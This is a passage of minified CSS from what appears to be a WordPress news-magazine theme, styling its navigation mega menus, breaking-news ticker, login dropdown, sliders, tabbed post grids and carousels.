0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item .def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots .owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px -15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio .post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image .post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head 